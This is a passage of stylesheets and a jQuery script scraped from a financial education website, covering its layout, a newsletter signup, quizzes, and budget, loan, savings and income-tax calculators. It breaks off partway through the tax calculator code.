.active{background-color:#575757;}.carousel-caption.carousel-gauche{text-align:left;left:10%;}.i18n-ar .carousel-caption.carousel-gauche{text-align:right;right:48%;}.carousel-caption.carousel-droite{text-align:right;left:40%;}.i18n-ar  .carousel-caption.carousel-droite{right:10%;}.carousel-caption.carousel-center{text-align:center;}.carousel-indicators{position:inherit;margin:20px 0 0 0;width:100%;left:inherit;top:inherit;bottom:inherit;}@media screen and (max-width:768px){.carousel-caption{top:10%;}.carousel-caption h3{font-size:16px;}.carousel-caption p{}.carousel-caption a{margin-top:0px;font-size:14px;}.carousel-indicators{bottom:-9px;display:none;}.carousel-control .icon-next,.carousel-control .icon-prev{margin-top:-40px;left :40%;}.carousel-caption.carousel-gauche{text-align:center;left:10%;}.carousel-caption.carousel-droite{width:50%;text-align:right;left:40%;}.carousel-caption.carousel-center{text-align:center;}}.carousel-control.right,.carousel-control.left{background-image:none;}@media screen and (min-width:768px){.header-search{text-align:right;}.i18n-ar .header-search{text-align:left;}.i18n-ar header .header-top .logo{float:right;}}.front .col-md-12.region-laurier-top{display:none;}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:'';}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}
.jeuUlimatumBody,.jeuFinancierBody{margin-left:15px;}.jeuUlimatumBody .status,.jeuFinancierBody .status{overflow:hidden;}.jeu-ultimatum .row{margin:0px;}.word-image{background:url(/sites/all/themes/custom/bootstrap/images/bg-bombe.png) no-repeat  0 35px;margin:30px 0px 0px 0px !important;height:156px;-webkit-background-size:contain;-moz-background-size:contain;-ms-background-size:contain;background-size:contain;}.jeuUlimatumBody .memory-puzzle,.jeuFinancierBody .memory-puzzle{background:none;padding-left:0px;}div#alphabet .btn,div#alphabet-financier .btn{color:#0C6AAF;background:none;text-transform:uppercase;margin:0px;border-right:1px solid;border-radius:0px;padding:0px 7px 0px 7px;}.word{background:white;overflow:hidden;margin:30px 0px 0px 0px;box-shadow:1px 2px 43px -4px #DBDBDB;min-height:70px;}.word ul{padding:0;margin:6px 25px}.word li{float:left;margin:4px;list-style-type:none;}.word li p{color:#00a453;text-transform:uppercase;font-size:28px;}.jeu-ultimatum-lettre{float:left;}.find li{width:50px;height:50px;line-height:46px;border:1px solid #ecf0f1;box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.jeuPendu-bloc-haut{overflow:hidden;padding:20px 0;}.titrePendu{display:inline-block;color:#9dc02e;font-size:16px;padding-bottom:5px;background-color:#ffffff;padding:5px 15px;float:left;}.bodyPendu{float:left;clear:both}.bodyPendu p{color:#0e72b6;font-size:14px;padding:0 20px;}.jeuUlimatumBody .field-item.even,.jeuFinancierBody .field-item.even{border-bottom:1px solid #B0BDC0;padding-bottom:12px;margin-bottom:25px;}.images li{list-style-type:none;float:right;}.images li img{margin-right:50px;}.pendu-box,.pendu-box .box-img,.pendu-box .images{height:100%;}.pendu-box .images ul{position:relative;height:100%;}.pendu-box .image-insert{position:absolute;width:auto;right:0;top:62px;}.pendu-box .image-insert img[data-img="1"]{margin-top:8px;}.pendu-box .image-insert img[data-img="2"]{margin-top:15px;}.pendu-box .image-insert img[data-img="3"]{margin-top:23px;}.pendu-box .image-insert img[data-img="4"]{margin-top:32px;}.pendu-box .img-bomb{position:absolute;left:-12px;top:5px;width:15%;}
.region-pearson-top .wet-boew-share a{font-size:12px;font-weight:400;}.region-pearson-top .wet-boew-share h2{margin:0px;}#slide-panel{width:250px;float:right;height:300px;padding:10px;background:#eee;margin-right:-250px;position:fixed;right:0;top:250px;z-index:999;border-left:1px solid #ccc;border-top:1px solid #ccc;border-bottom:1px solid #ccc;}#opener{float:left;margin:-11px 0px 0px -52px;border-radius:0;border-right:none;}
#admin-menu .dropdown li li.expandable ul{margin:-22px 0 0 160px !important;}#admin-menu .shortcut-toolbar{text-shadow:#222 0 1px 1px;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#666),color-stop(100%,#545454)) !important;background-image:-webkit-linear-gradient(#666,#545454) !important;background-image:-moz-linear-gradient(#666,#545454) !important;background-image:-o-linear-gradient(#666,#545454) !important;background-image:linear-gradient(#666666,#545454) !important;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FF666666',endColorstr='#FF545454');}#modalContent div.ctools-modal-content .modal-header{background:#2fa6e5;}#modalContent div.ctools-modal-content .modal-title{color:#fff;font:bold 20px/50px 'Open Sans','Lucida Sans','Lucida Grande',Verdana,sans-serif;text-shadow:none;padding:0;}#modal-content .form-type-radios.form-item-display-options{margin:0px;padding:0px;text-align:left;background-color:#FFF;}#modal-content .form-submit{float:left;}#modal-content .form-actions{width:auto;}#modal-content form-wrapper.form-actions{border:none;background:none;}.ctools-collapsible-container h2{background:#eee;padding:5px;margin-bottom:0;color:#000 !important;font-size:14px;font-weight:normal;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;}.ctools-collapsible-container .ctools-toggle-collapsed,.ctools-collapsible-container .ctools-toggle{margin-top:5px;}.ctools-collapsible-container .page-node-edit fieldset{margin-top:0;}.ctools-collapsible-content .form-item{margin-bottom:0em;}.krumo-version img{width:auto;}.views-widget-filter-vid{clear:both;}#edit-menu-options-attributes-rel,#edit-menu-options-attributes-class{width:75%;}.views-widget .form-item-author .description{display:none;}#l10n-client{z-index:501;}#l10n-client h2{border-left:none;font-size:1.2em;color:white;height:inherit;}#l10n-client #l10n-client-form .form-submit{display:inline;}#l10n-client #l10n-client-form .form-textarea{border-radius:inherit;margin-top:1em;height:15em;width:100%;}#l10n-client #l10n-client-search-form{height:inherit;}#l10n-client .labels .label{border:none;}#linkit-modal{background-color:#FFF;}h1.node-edit-title{margin-left:0px;margin-right:0px;}#node-edit .form-item-field-featured-image-und-0-title label{font-weight:normal;float:left;margin:4px 10px 0 0;}#node-edit .form-item-field-archived-content-und{margin-top:0px;}#node-edit #edit-field-featured-image-und-0-title{width:180px;}#node-edit #edit-field-featured-image-und-0-title label{font-weight:normal;float:left;margin:4px 10px 0 0;}.page-node-revisions div img.wetkit-image-half{float:none;width:auto;}.pane-node-form-path .form-item .description{display:none;}#panelizer-settings-form .tabs{position:relative;right:0px;}.panel-portlet .grab-title{background:#008fdc;}.panels-ipe-newblock ul{margin:0px;}.panels-ipe-newblock li{padding:0;float:left;}.panels-ipe .l10n-client-minimized{bottom:52px !important;z-index:999 !important;}
#wet-bnr{z-index:500 !important;}


--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/default/files/css/css_iMW7SElNswQG5jAdGu4PihWRfc_ZbnnOXcT8ZoZAylQ.css
body_size: 183
content:
img.wetkit-image-featured{max-width:100%;height:auto;}img.wetkit-image-thumbnail{max-width:100%;height:auto;}img.wetkit-image-square{max-width:100%;height:auto;}div[data-picture-align="left"],img[data-picture-align="left"]{float:left;}div[data-picture-align="right"],img[data-picture-align="right"]{float:right;}div[data-picture-align="center"],img[data-picture-align="center"]{display:block;margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/all/themes/custom/bootstrap/css/print.css
body_size: 284
content:
header, footer, #navbar-administration, .spaces-navigation, .breadcrumb, .selector,
.actions .btn-group, .region-page-bottom, .panel-body > p{
    display: none !important;
}
.container, .actions .calendar{width: 100%;}
.simulateurs .group, .simulateurs .result, .panel-body{padding-left: 0; padding-right: 0;}
.simulateurs label, .form-control{font-size: 12px;}
.simulateurs .group .head{margin-bottom: 15px;}
.simulateurs .form-group{margin-bottom: 10px;}

@page {margin: 2cm 1cm;}

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/sites/all/themes/custom/bootstrap/js/app.js?sz6xpd
body_size: 8349
content:
var $ = jQuery.noConflict();

$(document).ready(function () {

  if ($('#block-menu-block-1 li.active ul li').length > 1) {
    $('#block-menu-block-1 li').hide();
    $('#block-menu-block-1 li.active ul li').show();
    $('#block-menu-block-1 li.active').show();
  }
  $('#block-menu-block-1').fadeIn();

  $('#inscription-newsletter-from input[type="submit"]').each(function () {
    var elem = $(this);
    var currentVal = elem.val();
    // Look for changes in the value
    var changed = setInterval(function () {
      if ($('#inscription-newsletter-from input[type="submit"]').val() != currentVal) {
        elem.val(currentVal);
        window.clearInterval(changed);
      }
      ;
    }, 100)
  });


  $('.main-container.container').bind("DOMSubtreeModified", function () {

    $('.form-control.form-text').attr('title', '');
    //$('.listing-formation .actualites-title').detach();
    var lang = $('html').attr('lang');
    if (lang == 'fr') {
      // $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('Du :');
      // $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('Au :');
      //  $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('Du :');
      // $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('Au :');
      // $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', ' Rechercher');
      //$('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('Espaces');
      //$('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('Programmes'); 
    } else {

     // $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('من :');
     // $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('إلى :');
      //$('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('من :');
     // $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('إلى :');
     // $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', 'بحث');
      //$('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('فضاء');
      //$('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('برامج');
    }
    $('#edit-date-filter-1-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-1-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  });

  $('.video_duration').each(function (e, elem) {

    elem.onloadeddata = function (e) {
      $(e.target).closest('div').siblings('.mediatheque-data-body').find('.mediaDuration').html(elem.duration.toFixed(2));
    };
  });


  $(document).on('click', '.iconMediaShare', function (e) {
    e.preventDefault();
    $(e.target).parents('.listin-mediatheque').find('.socialMedia').slideToggle();
  });


  //var titreformation = $('.main-container.container.formations  .actualites-title').detach();
  //$('.page-formation-body').append(titreformation);


  $('input#edit-keys').attr('title', '');
  tilteNewletter()

  function tilteNewletter() {
    if ($(window).width() < 768) {
      var title = $('.newsletter >h2 span').clone().removeClass('hidden-xs').addClass('tilteNewletter');
      if (!$('.tilteNewletter').length) {
        $('footer').prepend(title);
      }
    }
  }

  //var autreQuiz=$('#block-views-quiz-slider-block .view-quiz-slider .slick-slide.slick-current.slick-active .quiz-content');
  $('.table-striped').each(function (k) {
    var className = $(this).find('td.multichoice-icon-cell span:last').attr('class');

    if (className == 'multichoice-icon correct') {
      $('.iconValidWrong').eq(k).find('span').attr('class', className);
      $('.iconValidWrong').eq(k).append("<span class='multichoice-icon unknown'></span>");
    } else {

      $('.iconValidWrong').eq(k).append("<span class='multichoice-icon should'></span>");
      $('.iconValidWrong').eq(k).find('span:first').attr('class', 'multichoice-icon wrong');

    }

  });

  var lang = $('html').attr('lang');
  if (lang == 'fr') {
    $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('Du :');
    $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('Au :');
    $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('Du :');
    $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('Au :');
    $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', ' Rechercher');
    $('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('Espaces');
    $('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('Programmes');
  } else {

    $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('من :');
    $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('إلى :');
    $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('من :');
    $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('إلى :');
    $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', 'بحث');
    $('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('فضاء');
    $('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('برامج');
  }
  $('#edit-date-filter-1-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-1-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');

  changeValue();

  function changeValue() {
    if ($(window).width() <= 768) {
      $('.form-group .btn-primary').attr('value', 'OK');
    } else {
      $('.form-group .btn-primary').attr('value', 's\'inscrire');
    }
  }

  $(window).on('resize', function () {
    changeValue();
    tilteNewletter();
  });


  /*-- remove nav class in footer menu --*/
  $('#block-menu-menu-wet-footer .nav').removeClass('menu');


  var m = $('#quiz-report-form').detach();
  $('.main-container.container .quizeContent').append(m);

  var lang = $('html').attr('lang');

  if (lang == 'fr') {
    var language = $('.language-switcher-locale-url .first').children();
  } else {
    var language = $('.language-switcher-locale-url .last').children();
  }


  $('.siteMapContact').append(language.addClass('link last'));


  $('.navbar-toggle').on('click', function () {
    $(this).toggleClass('gray');
  });


  $('.quizeContent #quiz-report-form h2').on('click', function () {
    $(this).next().slideToggle();
  });

  // Remove the default Bootstrap behaviour when nabvar menu item clicked
  if ($(window).width() > 768) {

    $('header .navbar-nav a').click(function (e) {
      e.preventDefault();
      var href = $(this).attr('href');
      window.location.href = href;
    });
  }
  if ($(window).width() <= 768) {

    $linkHome = $('.link-home span')
      .on('click touchend', function (e) {
        e.preventDefault();
        e.stopPropagation();
        $('.link-home')
          .popover({
            placement: 'bottom',
            html: true,
            content: $('.siteMapContact').html(),
            template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
            title: false
          })
          .popover('toggle');

      });
    $(document).on('click touchend', function (e) {
      var $target = $(e.target);
      if (!$target.is('.link-home')) {
        $linkHome.popover('hide');
      }
    });


  }
  function mobBtnMenu() {
    var $navLevelTwo = $('.navbar-nav.secondary').detach();
    $('.navbar-header').append($navLevelTwo);
    var mainNav = $('.menu.nav.navbar-nav > li').not('.navbar-nav.secondary > li');
    mainNav.children('a').each(function () {
      var self = $(this);
      /*self.attr('href', '#');*/
    });
  }

  function deskBtnMenu() {
    var $navLevelTwo = $('.navbar-nav.secondary').detach();
    $('.navbar-collapse nav').append($navLevelTwo)
  }

  function onClick() {
    $('.menu li').addClass('dropdown');
    $('.menu >li ul').addClass('dropdown-menu');
  }

  function offClick() {
    $('.menu li').removeClass('dropdown');
    $('.menu >li ul').removeClass('dropdown-menu');
    $('.menu li').on('click', function (e) {
      e.stopPropagation();
      $(this).children('ul').stop(true, true).slideToggle('fast');
      $(this).children('a.has-submenu').parent().toggleClass('redius');
      if ($(this).children('ul').length) {
        $(this).toggleClass('removePadding');
      }
    });

    $('.menu li.expanded a').on('click', function (e) {
      e.stopPropagation();
    });
  }

  $(window).on('load resize', function () {
    if ($(window).width() < 1024) {
      offClick();
      mobBtnMenu();
    } else {
      onClick();
      deskBtnMenu();
    }
  });
  /*---- définition du slider ----*/

  $('.multiple-items').slick({
    infinite: false,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [{
      breakpoint: 800,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });

  // var arabicSlider = $('body.i18n-ar').length > 0 ? true : false;
  // $('.main-container').not('.container,.simulateurs').find('.mainSlider').slick({
  //   rtl: arabicSlider,
  //   infinite: false,
  //   slidesToShow: 3,
  //   slidesToScroll: 3,
  //   dots: true,
  //   responsive: [{
  //     breakpoint: 800,
  //     settings: {
  //       slidesToShow: 2,
  //       slidesToScroll: 2
  //     }
  //   }, {
  //     breakpoint: 600,
  //     settings: {
  //       slidesToShow: 1,
  //       slidesToScroll: 1
  //     }
  //   }]
  // });


  $('.view-sondage .item-list ul').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [{
      breakpoint: 800,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });

  var resultQuiz = $('.wrapper.bloc-result-quiz #block-system-main .QuizScore');
  if (resultQuiz.length) {
    $('.wrapper.bloc-result-quiz h2').eq(0).remove();
  }

  var autreQuiz = $('.test #block-views-quiz-slider-block .view-quiz-slider .slick-slide.slick-current.slick-active .quiz-content');
  if (!autreQuiz.length) {
    $('.test .shadow2').addClass('newshadow');

    if ($('.test .shadow2').hasClass('newshadow')) {
      $('.test .newshadow').remove();
      $('.test .main-container.container.content').remove();
    }


  }

  /* CARTE, EQUAL HEIGHT */
  if ($('.banner').length) {
    var container = $('.banner section');
    var column = $('.banner section .carte');
    equalHeight(container, column);

    //        $('.banner section').owlCarousel({
    //            items: 3, itemsDesktop: [1199,3], itemsDesktopSmall: [979,2], itemsTablet: [768,1]
    //        });
  }
  if ($('.carte.quiz').length) {
    $('#quiz-start-quiz-button-form .btn.form-submit').text(startQuizBtn);
  }


  /* CUSTOM CHECKBOX */
  $('input[type=checkbox], input[type=radio]').iCheck();


  /* NEWSLETTER */
  if ($("#inscription-newsletter-from").length) {
    var msg_container = $("#newsletter-message");
    var newsletter_loader = $("#newsletter-loader");
    var newsletter_field = $("#inscription-newsletter-email .email");

    function set_newsletter_message(message, type) {
      msg_container.empty().html(message).removeClass("error success").addClass(type).fadeIn().delay(4000).fadeOut();
    }

    $("#inscription-newsletter-from").submit(function (event) {

      var email = $("#inscription-newsletter-from .email").val();
      var espace = $("#inscription-newsletter-from .espace").val();
      var hasError = false;
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
      // Checking email value
      if (email == '') {
        set_newsletter_message('Veuillez saisir votre adresse email.', 'error');
        hasError = true;
      } else if (!emailReg.test(email)) {
        set_newsletter_message('L\'adresse mail saisie n\'est pas valide.', 'error');
        hasError = true;
      }

      if (hasError === true) {
        event.preventDefault();
      }

      if (!hasError) {
        //console.log('ok');
        $.ajax({
          type: "POST",
          url: "inscription-newsletter",
          dataType: "json",
          data: {
            email: email,
            espace: espace
          },
          beforeSend: function (jqXHR, settings) {
            newsletter_loader.show();
            newsletter_field.addClass('sending');
          },
          success: function (data) {
            set_newsletter_message(data.message, data.status);
            newsletter_field.addClass('success');
          },
          error: function (jqXHR, textStatus, errorThrown) {
            alert('Une erreur s\'est produite veuillez ressayer ultérieurement !', 'error');
            newsletter_field.addClass('error');
          },
          complete: function (jqXHR, textStatus) {
            newsletter_loader.hide();
          }
        });
      }
    });
  }


  /* SIMULATOR */
  if ($('.simulator').length) {
    $('.simulator .slider-wrapper').each(function (index, element) {
      var min = parseInt($('input.min', element).val());
      var max = parseInt($('input.max', element).val());

      $('.slider', element).slider({
        range: "min",
        value: 100,
        min: min,
        max: max,
        step: 500,
      });
    });
  }
  if ($('.simulateurs .budget').length) {
    $('.datetimepicker').datetimepicker({
      format: 'DD/MM/YYYY',
    });

    $('.budgetSimulation .panel').each(function (index, element) {
      var id = $(element).attr('id');
      var inputPrevusTotal = $('.input-prevus-total', element);
      var inputReelTotal = $('.input-reel-total', element);
      var inputDifference = $('.input-difference', element);
      var xInputPrevusTotal = $('.' + id + '-input-prevus-total');
      var xInputReelTotal = $('.' + id + '-input-reel-total');
      var xInputDifference = $('.' + id + '-input-difference');

      $('.input-prevus', element).on('keydown keyup', function () {
        var current = $(this);
        if ($.isNumeric(current.val()) == false && current.val() != '') {
          current.parent().addClass('has-error');
        } else {
          current.parent().removeClass('has-error');
        }

        $(current).parents('.row').find('.input-reel').val(current.val());

        calculateSum('#' + id + ' .input-prevus', inputPrevusTotal, xInputPrevusTotal);
        calculateDiff(inputPrevusTotal, inputReelTotal, inputDifference, xInputDifference);
        calculateDiffGlobal($('.resource-input-prevus-total'), $('.spend-input-prevus-total'), $('.diff-input-prevus-total'));
        calculateDiffGlobal($('.resource-input-difference'), $('.spend-input-difference'), $('.diff-input-difference'));
      });
      $('.input-reel', element).on('keydown keyup', function () {
        var current = $(this);
        if ($.isNumeric(current.val()) == false && current.val() != '') {
          current.parent().addClass('has-error');
        } else {
          current.parent().removeClass('has-error');
        }

        calculateSum('#' + id + ' .input-reel', inputReelTotal, xInputReelTotal);
        calculateDiff(inputPrevusTotal, inputReelTotal, inputDifference, xInputDifference);
        calculateDiffGlobal($('.resource-input-reel-total'), $('.spend-input-reel-total'), $('.diff-input-reel-total'));
        calculateDiffGlobal($('.resource-input-difference'), $('.spend-input-difference'), $('.diff-input-difference'));

        var resource = $('.resource-input-reel-total').val();
        var epargne = $('.diff-input-reel-total').val();
        var depenses = (epargne * 100) / resource;

        $('.synthese .notice p, .synthese .etat img').hide();
        if (depenses >= 30) {
          $('.synthese .etat img.positif').show();
          $('.synthese .notice .positif').show();
        } else if (depenses > 0 && depenses < 30) {
          $('.synthese .etat img.neutre').show();
          $('.synthese .notice .neutre').show();
        } else if (depenses == 0) {
          $('.synthese .etat img.negatif').show();
          $('.synthese .notice .negatif').show();
        } else if (depenses < 0) {
          $('.synthese .etat img.tres-negatif').show();
          $('.synthese .notice .tres-negatif').show();
        }
      });

      function calculateSum(input, inputSum, xinputSum) {
        var sum = 0;
        $(input).each(function () {
          if (!isNaN(this.value) && this.value.length != 0) {
            sum += parseInt(this.value);
          }
        });
        $(inputSum).val(sum);
        $(xinputSum).val(sum);
      }

      function calculateDiff(inputPrevus, inputReel, inputDiff, xInputDiff) {
        if (!isNaN(inputPrevus.val()) && inputPrevus.val().length != 0 && !isNaN(inputReel.val()) && inputReel.val().length != 0) {
          $(inputDiff).val(parseInt(inputPrevus.val()) - parseInt(inputReel.val()));
          $(xInputDiff).val(parseInt(inputPrevus.val()) - parseInt(inputReel.val()));
        }
      }

      function calculateDiffGlobal(resource, spend, diff) {
        if (!isNaN(resource.val()) && resource.val().length != 0 && !isNaN(spend.val()) && spend.val().length != 0) {
          diff.val(parseInt(resource.val()) - parseInt(spend.val()));
        }
      }
    });

    $('.simulateurs button[type=reset]').click(function () {
      $('.synthese .etat').attr('id', 'neutre');
      $('.synthese .notice p').hide();
      $('.synthese .notice .default').show();
    });

    $('.print').click(function (e) {
      e.preventDefault();
      window.print();
    });
  }
  /***************** Simulateur  de Crédit****************************/

  function numberThousandseparator(my_number) {
    return my_number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
  }

  $(function () {
    //rang montant , duree

    var tmp_val = 0;

    $(".rang-input-fmef").on("change mousemove", function () {
      var currentRang = $(this);
      $(this).closest('.range-slider').find('.sc-credit-unit').html(numberThousandseparator(currentRang.val()));
      $(this).closest('.range-slider').find('.sc-credit-unit').attr('data-value', currentRang.val());
      if (!$(".input-simulate-credit").parent().hasClass('has-error')) {
        simulateCredit();
      }

    });
    //On change taux credit
    $(".input-simulate-credit").on('keydown keyup', function () {
      var current = $(this);
      if ($.isNumeric(current.val()) == false && current.val() != '') {
        current.parent().addClass('has-error');
      } else {
        current.parent().removeClass('has-error');
      }
      if (!$(".input-simulate-credit").parent().hasClass('has-error')) {
        simulateCredit();
      }

    });
    simulateCredit();

    // calculate result simulation credit
    function simulateCredit() {
      var creditRevenu = parseFloat($("#input-revenu-credit").val());
      var duree = parseFloat($("#duree").attr('data-value'));
      var montantSouhaite = parseFloat($("#montant").attr('data-value'))
      var tautInteret = parseFloat($("#input-taux-credit").val());
      var mensualiteVal = (montantSouhaite * ((tautInteret / 100) / 12)) / (1 - Math.pow((1 + ((tautInteret / 100) / 12)), -1 * duree));
      var coutTotalCredit = (mensualiteVal * duree);
      var tauxEndettement = '';
      if ($.isNumeric(creditRevenu) == true && creditRevenu != '' && creditRevenu != 0) {
        tauxEndettement = parseFloat((mensualiteVal * 100) / creditRevenu).toFixed(2);
      }

      var val_mentualite = numberThousandseparator((parseFloat(mensualiteVal)).toFixed(2));
      var val_coutTotalCredit = numberThousandseparator((parseFloat(coutTotalCredit)).toFixed(2));
      $("#credit-endettement").html(tauxEndettement);
      $("#credit-mentualite").html(val_mentualite);
      $("#credit-cout-total").html(val_coutTotalCredit);
    }


  });

  /***************** END Simulateur  de Crédit****************************/

  /*****************  Simulateur  Epargne****************************/



  $(".se-generate").on('keydown keyup', function () {
    var current = $(this);
    if ($.isNumeric(current.val()) == false && current.val() != '') {
      current.parent().addClass('has-error');
    } else {
      current.parent().removeClass('has-error');
    }
    if (!$(".se-generate").parent().hasClass('has-error')) {
      calculcapitalEpargne();
    }

  });

  //rang montant , duree
  $(".se-range-generate").on("change mousemove", function () {
    var currentRang = $(this);
    $(this).parents('.range-slider').find('.sc-fmef-unit').html(currentRang.val());
    $(this).parents('.range-slider').find('.sc-fmef-unit').attr('data-value', currentRang.val());
    if (!$(".se-generate").parent().hasClass('has-error')) {
      calculcapitalEpargne();
    }

  });


  calculcapitalEpargne();

  function calculcapitalEpargne() {
    var capInitial;
    var epargneMentuel;
    var dureeEpargne;
    var tauxRendementAnnuel;
    var capital_total;
    //Get value epargne
    capInitial = parseFloat($("#se-capital-initial").val());
    epargneMentuel = parseFloat($("#se-epargne-mensuel").val());
    dureeEpargne = parseInt($("#se-duree-epargne").attr('data-value'));
    tauxRendementAnnuel = parseInt($("#se-rendement-annuel").attr('data-value'));

    capital_total = $("#se-capital-total");
    tauxRendementAnnuel = tauxRendementAnnuel / 100;

    //calcul duree
    tauxRendementAnnuel = Math.pow((1 + tauxRendementAnnuel), (1 / 12)) - 1;
    //mettre dans le cas ou la durée est en mois
    dureeEpargne = dureeEpargne * 12;

    if (tauxRendementAnnuel == 0) {
      capital_total_value = (epargneMentuel * dureeEpargne) + capInitial;
    } else {
      alpha = capInitial * Math.pow((1 + tauxRendementAnnuel), dureeEpargne);
      beta = epargneMentuel * ((Math.pow((1 + tauxRendementAnnuel), dureeEpargne) - 1) / tauxRendementAnnuel);
      capital_total_value = alpha + beta;
    }

    var val_capital_total_value = numberThousandseparator(Math.round(capital_total_value * 100) / 100);
    capital_total.html(val_capital_total_value);
  }

  /*****************  END Simulateur  Budget****************************/
  /*****************  Begin Simulateur  Impot ****************************/
  $(".si-generate").on('keydown keyup', function () {
    var current = $(this);
    var val_personne = current.val();
    if ($.isNumeric(current.val()) == false && current.val() != '') {
      current.parent().addClass('has-error');
    } else {
      //check number personne >0 & <7
      if (current.is('#si-personne-charge') && (val_personne < 0 || val_personne > 6)) {
        current.parent().addClass('has-error');
      } else {
        current.parent().removeClass('has-error');
      }
    }
    if (!$(".si-generate").parent().hasClass('has-error')) {
      calculImpotAnnuel();
    }

  });

  $(".si-range-generate").on("change mousemove", function () {
    var currentRang = $(this);
    $(this).closest('.range-slider').find('.sc-credit-unit').html(numberThousandseparator(currentRang.val()));
    $(this).closest('.range-slider').find('.sc-credit-unit').attr('data-value', currentRang.val());
    if (!$(".si-generate").parent().hasClass('has-error')) {
      calculImpotAnnuel();
    }

  });

  /*$(".si-range-generate").on("change mousemove", function() {
   var currentRang = $(this);
   $(this).parents('.range-slider').find('.sc-fmef-unit').html(numberThousandseparator(currentRang.val()));
   $(this).parents('.range-slider').find('.sc-fmef-unit').attr('data-value', currentRang.val());
   if (!$(".si-generate").parent().hasClass('has-error')) {
   calculImpotAnnuel();
   }

   });*/

  function calculImpotAnnuel() {
    var siRevenuNetImposable;
    var siPersonneCharge;
    var siTauxApplique;
    var siImpotAnnuel;
    //Get value epargne
    siRevenuNetImposable = parseFloat($("#si-revenu-net-imposable").attr('data-value'));
    siPersonneCharge = parseFloat($("#si-personne-charge").val());
    siTauxApplique = $("#si-taux-applique");
    siImpotAnnuel = $("#si-impot-annuel");

    //calcul reduction
    siRevenuNetImposable = siRevenuNetImposable * 12;
    var baremeIr = calculSommeReduction(siRevenuNetImposable);
    var valReduction = IRBareme['valReduction'];
